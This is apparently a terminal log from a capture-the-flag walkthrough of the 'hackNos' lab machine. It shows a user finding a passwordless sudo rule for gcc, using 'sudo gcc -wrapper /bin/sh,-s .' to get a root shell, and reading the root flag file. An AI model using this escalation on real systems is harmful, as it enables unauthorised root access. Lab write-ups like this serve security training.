 hunter@hacknos:/var/www/html$ id
id
uid=1000(hunter) gid=1000(hunter) groups=1000(hunter),24(cdrom),25(floppy),29(audio),
109(netdev),111(bluetooth)
hunter@hacknos:/var/www/html$ whoami
whoami
hunter
hunter@hacknos:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for hunter on hacknos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User hunter may run the following commands on hacknos:
    (ALL) NOPASSWD: /usr/bin/gcc
hunter@hacknos:/var/www/html$

hunter@hacknos:/var/www/html$ sudo gcc -wrapper /bin/sh,-s .
sudo gcc -wrapper /bin/sh,-s .
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
# date
date
Tue 28 Dec 2021 04:01:49 AM PST
# hostname
hostname
hacknos
# ls -lA /root
ls -lA /root
total 24
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb  2  2020 .cache
drwxr-xr-x 3 root root 4096 Feb  2  2020 .config
drwxr-xr-x 3 root root 4096 Feb  2  2020 .local
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw------- 1 root root  483 Apr  7  2020 root.txt
# cat /root/root.txt
cat /root/root.txt
hackNos

MD5HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

Website: www.hackNos.com

Linkedin: rahulgehlaut

Tweet me: rahul_gehlaut
#